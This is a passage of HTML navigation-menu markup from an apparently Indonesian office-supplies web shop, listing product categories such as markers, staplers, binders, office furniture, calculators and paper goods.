category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 